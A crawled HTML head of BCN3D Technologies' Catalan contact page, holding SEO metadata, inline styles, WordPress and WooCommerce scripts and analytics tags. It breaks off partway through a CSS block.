

--- FILE ---
content_type: text/html
request_url: https://bcn3d.com/ca/contactar/
body_size: 28232
content:
<!doctype html>
<html lang="ca">

<head>
    <script>let baseUrl="https://bcn3d.com/ca/"</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
    <link rel="apple-touch-icon" type="image/png" href="https://bcn3d.com/wp-content/themes/new-bcn3dtech/resources/../dist/assets/images/favicon.png">
    <link rel="icon" type="image/png" href="https://bcn3d.com/wp-content/themes/new-bcn3dtech/resources/../dist/assets/images/favicon.png">

    <meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="https://vimeo.com" />
	<link rel="dns-prefetch" href="https://twitter.com" />
	<link rel="dns-prefetch" href="https://www.facebook.com" />
	<link rel="dns-prefetch" href="https://fonts.googleapis.com" />
	<link rel="dns-prefetch" href="https://www.google-analytics.com" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" as="font" href="https://fonts.gstatic.com/s/montserrat/v25/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" data-wpacu-preload-google-font="1" crossorigin>

	<title>Contacte BCN3D Technologies</title>
	<meta name="description" content="Vols obtenir més informació sobre els nostres productes o contactar amb el nostre equip? Completa aquest formulari i et respondrem." />
	<link rel="canonical" href="https://bcn3d.com/ca/contactar/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contacte BCN3D Technologies" />
	<meta property="og:description" content="Vols obtenir més informació sobre els nostres productes o contactar amb el nostre equip? Completa aquest formulari i et respondrem." />
	<meta property="og:url" content="https://bcn3d.com/ca/contactar/" />
	<meta property="og:site_name" content="BCN3D Technologies" />
	<meta property="article:modified_time" content="2024-11-05T09:59:57+00:00" />
	<meta property="og:image" content="https://www.bcn3d.com/wp-content/uploads/2021/02/New-Facilities-BCN3D.jpg" />
	<meta property="og:image:width" content="5184" />
	<meta property="og:image:height" content="3888" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bcn3d.com/ca/contactar/","url":"https://bcn3d.com/ca/contactar/","name":"Contacte BCN3D Technologies","isPartOf":{"@id":"https://www.bcn3d.com/ca/#website"},"primaryImageOfPage":{"@id":"https://bcn3d.com/ca/contactar/#primaryimage"},"image":{"@id":"https://bcn3d.com/ca/contactar/#primaryimage"},"thumbnailUrl":"https://bcn3d.com/wp-content/uploads/2021/02/New-Facilities-BCN3D.jpg","datePublished":"2019-08-26T11:51:17+00:00","dateModified":"2024-11-05T09:59:57+00:00","description":"Vols obtenir més informació sobre els nostres productes o contactar amb el nostre equip? Completa aquest formulari i et respondrem.","breadcrumb":{"@id":"https://bcn3d.com/ca/contactar/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://bcn3d.com/ca/contactar/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://bcn3d.com/ca/contactar/#primaryimage","url":"https://bcn3d.com/wp-content/uploads/2021/02/New-Facilities-BCN3D.jpg","contentUrl":"https://bcn3d.com/wp-content/uploads/2021/02/New-Facilities-BCN3D.jpg","width":5184,"height":3888},{"@type":"BreadcrumbList","@id":"https://bcn3d.com/ca/contactar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bcn3d.com/ca/"},{"@type":"ListItem","position":2,"name":"Contacta amb nosaltres"}]},{"@type":"WebSite","@id":"https://www.bcn3d.com/ca/#website","url":"https://www.bcn3d.com/ca/","name":"BCN3D Technologies","description":"3D Printers","publisher":{"@id":"https://www.bcn3d.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bcn3d.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.bcn3d.com/ca/#organization","name":"BCN3D Technologies","url":"https://www.bcn3d.com/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.bcn3d.com/ca/#/schema/logo/image/","url":"https://www.bcn3d.com/wp-content/uploads/2019/10/bcn3d-logo.png","contentUrl":"https://www.bcn3d.com/wp-content/uploads/2019/10/bcn3d-logo.png","width":120,"height":48,"caption":"BCN3D Technologies"},"image":{"@id":"https://www.bcn3d.com/ca/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//bcn3d.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wpacu-combined-css-head-1' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/head-295f01f27f14aade34503345d94e2fb34c6e03df.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bcn3d.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style  type='text/css'  data-wpacu-inline-css-file='1'>
.jq-dropdown{display:none;position:absolute;z-index:1039}.jq-dropdown .jq-dropdown-menu,.jq-dropdown .jq-dropdown-panel{background:#fff;border:1px solid #ddd;border-radius:4px;box-shadow:0 5px 10px #0003;list-style:none;margin:0;max-width:360px;min-width:160px;overflow:visible;padding:4px 0}.jq-dropdown .jq-dropdown-panel{padding:10px}.jq-dropdown.jq-dropdown-tip{margin-top:8px}.jq-dropdown.jq-dropdown-tip:before{border-bottom:7px solid #ddd;border-left:7px solid #0000;border-right:7px solid #0000;content:"";display:inline-block;left:9px;position:absolute;top:-6px}.jq-dropdown.jq-dropdown-tip:after{border-bottom:6px solid #fff;border-left:6px solid #0000;border-right:6px solid #0000;content:"";display:inline-block;left:10px;position:absolute;top:-5px}.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:before{left:auto;right:9px}.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:after{left:auto;right:10px}.jq-dropdown.jq-dropdown-scroll .jq-dropdown-menu,.jq-dropdown.jq-dropdown-scroll .jq-dropdown-panel{max-height:180px;overflow:auto}.jq-dropdown .jq-dropdown-menu li{line-height:18px;list-style:none;margin:0;padding:0}.jq-dropdown .jq-dropdown-menu label,.jq-dropdown .jq-dropdown-menu li>a{color:inherit;display:block;line-height:18px;margin:0;padding:3px 15px;text-decoration:none;white-space:nowrap}.jq-dropdown .jq-dropdown-menu label:hover,.jq-dropdown .jq-dropdown-menu li>a:hover{background-color:#f2f2f2;color:inherit;cursor:pointer}.jq-dropdown .jq-dropdown-menu .jq-dropdown-divider{border-top:1px solid #e5e5e5;font-size:1px;margin:5px 0;padding:0}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
body.learndash-cpt.learndash-embed-responsive .ld-video{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}body.learndash-cpt.learndash-embed-responsive .ld-video div.wp-video,body.learndash-cpt.learndash-embed-responsive .ld-video embed,body.learndash-cpt.learndash-embed-responsive .ld-video iframe,body.learndash-cpt.learndash-embed-responsive .ld-video object,body.learndash-cpt.learndash-embed-responsive .ld-video video{height:100%;left:0;top:0;width:100%!important}body.learndash-cpt.learndash-embed-responsive .ld-video iframe{position:absolute}body.learndash-cpt.learndash-embed-responsive .ld-video[data-video-provider=vooplayer] iframe{position:unset}body.learndash-cpt.learndash-embed-responsive .ld-video[data-video-provider=vooplayer] .spotlightr-id iframe{position:absolute}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video,body.learndash-cpt.learndash-embed-responsive .mejs-overlay.mejs-video.load,body.learndash-cpt.learndash-embed-responsive .wp-video,body.learndash-cpt.learndash-embed-responsive video.wp-video-shortcode{height:100%!important;width:100%!important}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video{padding-top:56.25%}body.learndash-cpt.learndash-embed-responsive .wp-video,body.learndash-cpt.learndash-embed-responsive video.wp-video-shortcode{max-width:100%!important}body.learndash-cpt.learndash-embed-responsive video.wp-video-shortcode{position:relative}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video .mejs-mediaelement{bottom:0;left:0;position:absolute;right:0;top:0}body.learndash-cpt.learndash-embed-responsive .mejs-container.mejs-video .mejs-overlay-play{bottom:0;height:auto!important;left:0;right:0;top:0;width:auto!important}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.wpml-ls-legacy-dropdown-click{width:15.5em;max-width:100%}.wpml-ls-legacy-dropdown-click>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-dropdown-click .wpml-ls-item{padding:0;margin:0;list-style-type:none}.wpml-ls-legacy-dropdown-click a{display:block;text-decoration:none;color:#444;border:1px solid #cdcdcd;background-color:#fff;padding:5px 10px;line-height:1}.wpml-ls-legacy-dropdown-click a span{vertical-align:middle}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{position:relative;padding-right:calc(10px + 1.4em)}.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle{padding-right:10px;padding-left:calc(10px + 1.4em)}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{right:auto;left:10px}.wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a,.wpml-ls-legacy-dropdown-click a:focus,.wpml-ls-legacy-dropdown-click a:hover{color:#000;background:#eee}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{border-width:0 1px 1px}.wpml-ls-legacy-dropdown-click .wpml-ls-flag{display:inline;vertical-align:middle}.wpml-ls-legacy-dropdown-click .wpml-ls-flag+span{margin-left:.4em}.rtl .wpml-ls-legacy-dropdown-click .wpml-ls-flag+span{margin-left:0;margin-right:.4em}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*!/wp-content/themes/new-bcn3dtech/resources/style.css*//*!
Theme Name: bcn3d
Theme URI: http://underscores.me/
Author: Artesans WP team in Omitsis
Author URI: https://artesans.eu
Description: Artesans starter theme ultim
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bcn3d
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

bcn3d is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
</style>
<link rel='stylesheet' id='wpacu-combined-css-head-2' href='https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/head-67825de0a3e3ca7c3c07fdca265cf6f6f2d8f8aa.css' type='text/css' media='screen' />
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" data-wpacu-preload-it-async='1' id='wpacu-combined-google-fonts-css-async-preload' href='https://fonts.googleapis.com/css?family=Montserrat:400,400italic,600,600i&amp;display=swap' type='text/css' media='all' />
<script  type='text/javascript' id="wpacu-preload-async-css-fallback">
/*! LoadCSS. [c]2020 Filament Group, Inc. MIT License */
/* This file is meant as a standalone workflow for
- testing support for link[rel=preload]
- enabling async CSS loading in browsers that do not support rel=preload
- applying rel preload css once loaded, whether supported or not.
*/
(function(w){"use strict";var wpacuLoadCSS=function(href,before,media,attributes){var doc=w.document;var ss=doc.createElement('link');var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName('head')[0]).childNodes;ref=refs[refs.length-1]}
var sheets=doc.styleSheets;if(attributes){for(var attributeName in attributes){if(attributes.hasOwnProperty(attributeName)){ss.setAttribute(attributeName,attributes[attributeName])}}}
ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}
setTimeout(function(){ready(cb)})}
ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onwpaculoadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}
setTimeout(function(){onwpaculoadcssdefined(cb)})};function wpacuLoadCB(){if(ss.addEventListener){ss.removeEventListener("load",wpacuLoadCB)}
ss.media=media||"all"}
if(ss.addEventListener){ss.addEventListener("load",wpacuLoadCB)}
ss.onwpaculoadcssdefined=onwpaculoadcssdefined;onwpaculoadcssdefined(wpacuLoadCB);return ss};if(typeof exports!=="undefined"){exports.wpacuLoadCSS=wpacuLoadCSS}else{w.wpacuLoadCSS=wpacuLoadCSS}}(typeof global!=="undefined"?global:this))
</script>


<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ca","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ca","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/sitepress-multilingual-cms__res__js__cookies__language-cookie-js-v7c4046c0b1e123f928fa2905875474fcaf7c0c8e.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" src="https://bcn3d.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ca","wc_ajax_url":"/ca/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bcn3d.com/ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ca","wc_ajax_url":"/ca/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//bcn3d.com/ca/?wordfence_lh=1&hid=CCAEBD52F0FC2D70D63280FC455113EE')</script>	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<script data-cfasync="false">var dFlipLocation="https://bcn3d.com/wp-content/plugins/dflip/assets/";var dFlipWPGlobal={"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"}</script><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style><link rel="icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://bcn3d.com/wp-content/uploads/2020/05/cropped-BCN3D-Favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">.blog .entry-header{min-height:50vh}.blog .entry-header>.uk-container{min-height:0}.filament-material-buttons .uk-button{padding:0}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filaments-succes-story-logo img{height:auto;max-height:100%;max-width:200px}.header-tools .woocommerce-mini-cart__buttons .button{padding:8px 11px!important;line-height:1!important;min-height:0!important;height:auto!important;font-size:14px!important;border-radius:0!important}.header-tools .woocommerce-mini-cart__buttons .button:hover{background-color:#1d8cc6!important;color:#fff!important}.woocommerce-cart .uk-card,.woocommerce-cart .uk-card:hover,.single-product .uk-card,.single-product .uk-card:hover,.card-product .uk-card,.card-product .uk-card:hover{box-shadow:none!important;background-color:transparent!important}.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1{max-width:400px!important}.logos-sep{min-height:100px;background:#fff;margin:0 40px;width:3px;vertical-align:middle}@media(max-width:600px){.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-1,.uk-display-inline-block.he-filaments-enabled-logo.enabled-logo-2{max-width:300px!important;display:block!important;margin:0 auto 20px auto}.logos-sep.uk-display-inline-block{display:none!important}}.entry-content figure{max-width:100%}@media(min-width:640px) and (max-width:1100px){[lang="ca"] .list-item-white-papers .uk-button{font-size:13px}}#site-navigation .only-side-menu{display:none}.warning-showing .mini-cart-content.uk-dropdown{top:90px!important}.uk-button-ghost-white{text-decoration:none!important;color:#fff!important;background:transparent!important}.uk-button-ghost-white:hover,.uk-button-ghost-white:active{color:#000!important;border-color:#fff!important;background:#fff!important}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-title .card-pack-subname{font-size:11px!important;margin-left:5px!important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a{font-weight:600;color:#1d8cc6!important;text-decoration:underline!important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:hover,.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:active{font-weight:600;color:#fff!important;text-decoration:underline!important}.uk-tab.uk-tab-grey li a{padding:0 20px!important;letter-spacing:-.03em}.module-photo-rectangles-list>.uk-container{margin-top:10%}#automatic_xyz_calibration .hvid-darkener{opacity:1}html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:1340px}html[lang*="de"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{max-width:1100px}@media (min-width:960px){html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container{padding:0 20px!important}}@media (min-width:960px) and (max-width:1399px){html[lang*="fr"] #indtabs .tabs-overflow-mobile-container .uk-container.uk-tab-container .uk-tab.uk-tab-grey li a{font-size:13px!important}}#about-our-values-content .card .card-content .card-svg,#about-our-values-content .card .card-content .card-svg{width:auto!important}.home .cta-button-resellers-desktop,.page-template-builder-printer-landing .cta-button-resellers-desktop,.page-template-page-epsilon-cabinet .cta-button-resellers-desktop,.dark-header .cta-button-resellers-desktop,.page-template-page-filaments .cta-button-resellers-desktop,.archive .cta-button-resellers-desktop,.userScrolled .cta-button-resellers-desktop{color:#fff}@media (max-width:959px){.subsection-photo-rectangles-list{padding-bottom:20px!important}section[id*="XYZ"] video,section[id*="xyz"] video{visibility:visible!important}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials{margin-top:20px}.page-template-page-printer-landing-sigmad25 .printer-section-epsilon-materials .mats-contents-inner h3{font-size:21px!important;line-height:30px}}.module-featured-home-content{background:#000}.module-featured-home-content-text{display:flex;align-items:stretch;min-height:240px}.module-featured-home-content-text,.module-featured-home-content-text-inner{background:#fff}.module-featured-home-content:hover img{margin-top:-1px;margin-bottom:-1px}.module-featured-home-content:hover{-webkit-transform:scale(1.056);-o-transform:scale(1.04);transform:scale(1.04)}@media (max-width:768px){.tabs-overflow-mobile-container .uk-container.uk-tab-container{width:960px!important}}.woocommerce-billing-fields__field-wrapper{display:flex;flex-wrap:wrap;align-items:self-end;justify-content:space-between}.woocommerce-billing-fields__field-wrapper .form-row{width:47%;order:10}#billing_vat_field{order:1}#billing_first_name_field,#billing_last_name_field,#billing_company_field{order:0}#billing_email_field{order:2;width:100%}p#billing_phone_field{order:3}#billing_address_1_field,#billing_address_2_field{order:4;width:100%}@media (max-width:575px){.woocommerce-billing-fields__field-wrapper .form-row{width:100%!important}}</style>
		
    <style>#ez-toc-container{padding:0!important;border:0!important}.ez-toc-title-container{padding:15px 0;border-style:solid;border-width:2px 0;border-color:#000;margin:0 0 15px 0}div#ez-toc-container ul ul{margin-top:5px!important}div#ez-toc-container p.ez-toc-title{font-weight:700;font-size:20px;line-height:1}.ez-toc-list li{margin-bottom:5px!important;line-height:20px!important}.ez-toc-list>li>a{font-weight:700}@media(min-width:768px){.ez-toc-list{column-count:2}}#filament-gallery .uk-slider-items li,#filament-gallery .uk-slider-items li img{max-height:650px}#filament-gallery .uk-slider-items li img{width:auto}#filament-gallery .uk-slider-items .filaments-gallery-image{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.postid-596364 #filament-gallery .uk-slider-items li,.postid-596364 #filament-gallery .uk-slider-items li img{max-height:550px}.mini-cart-content a[data-product-id="614712"],.mini-cart-content a[data-product-id="614713"],.mini-cart-content a[data-product-id="614714"],.woocommerce-cart-form a[data-product-id="614712"],.woocommerce-cart-form a[data-product-id="614713"],.woocommerce-cart-form a[data-product-id="614714"]{pointer-events:none}.hs-cta-find-resellers-desktop{padding-left:0;padding-right:0;border:0;transform:translateY(3px)}.hs-cta-find-resellers-desktop:hover,.hs-cta-find-resellers-desktop:active,.hs-cta-find-resellers-desktop:focus{color:#fff;background:#fff0;text-decoration:underline}.page-template-page-bcn3d-sigma-d25 .site-header .header-right .topright-separator,.page-template-page-reseller .site-header .header-right .topright-separator,.single-product .site-header .header-right .topright-separator,.category .site-header .header-right .topright-separator,.single-post .site-header .header-right .topright-separator,.page-template-page-new-landing-technologies .site-header .header-right .topright-separator,.page-template-page-about .site-header .header-right .topright-separator,.page-template-page-contact .site-header .header-right .topright-separator,.page-id-642300 .site-header .header-right .topright-separator,.post-type-archive-jobs .site-header .header-right .topright-separator{border-left:1px solid #000}.page-template-page-bcn3d-sigma-d25 .hs-cta-find-resellers-desktop,.page-template-page-reseller .hs-cta-find-resellers-desktop,.single-product .hs-cta-find-resellers-desktop,.category .hs-cta-find-resellers-desktop,.single-post .hs-cta-find-resellers-desktop,.page-template-page-new-landing-technologies .hs-cta-find-resellers-desktop,.page-template-page-about .hs-cta-find-resellers-desktop,.page-template-page-contact .hs-cta-find-resellers-desktop,.page-id-642300 .hs-cta-find-resellers-desktop,.post-type-archive-jobs .hs-cta-find-resellers-desktop{color:#000;border-color:#000}.page-template-page-bcn3d-sigma-d25.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-reseller.userScrolled .hs-cta-find-resellers-desktop,.single-product.userScrolled .hs-cta-find-resellers-desktop,.category.userScrolled .hs-cta-find-resellers-desktop,.single-post.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-new-landing-technologies.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-about.userScrolled .hs-cta-find-resellers-desktop,.page-template-page-contact.userScrolled .hs-cta-find-resellers-desktop,.page-id-642300.userScrolled .hs-cta-find-resellers-desktop,.post-type-archive-jobs.userScrolled .hs-cta-find-resellers-desktop{color:#fff;border-color:#fff}.page-template-page-bcn3d-sigma-d25.userScrolled .site-header .header-right .topright-separator,.page-template-page-reseller.userScrolled .site-header .header-right .topright-separator,.single-product.userScrolled .site-header .header-right .topright-separator,.category.userScrolled .site-header .header-right .topright-separator,.single-post.userScrolled .site-header .header-right .topright-separator,.page-template-page-new-landing-technologies.userScrolled .site-header .header-right .topright-separator,.page-template-page-about.userScrolled .site-header .header-right .topright-separator,.page-template-page-contact.userScrolled .site-header .header-right .topright-separator,.page-id-642300.userScrolled .site-header .header-right .topright-separator,.post-type-archive-jobs.userScrolled .site-header .header-right .topright-separator{border-left:1px solid #fff}.hs-cta-find-resellers-mobile{background-color:#464646;border-color:#464646}@media (max-width:1450px){.uk-button.uk-button-primary.cta-ext-link{font-size:15px}}.get-started-wrapper{box-sizing:border-box}@media(max-width:980px){.get-started-wrapper{min-height:0!important}}.category .entry-header>.uk-container{transform:translateY(50%)}@media(max-width:753px){.category .b3d-fw-header{background-size:cover}}.mini-cart-content.uk-dropdown.uk-open{display:block!important}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59861573-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-59861573-1')</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRXHHBBM8G"</script>><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-WRXHHBBM8G')</script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-NHP9PPH')</script>
 <script async src="https://cdn.jsdelivr.net/npm/lazyhtml@1.2.3/dist/lazyhtml.min.js" crossorigin="anonymous" debug></script>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 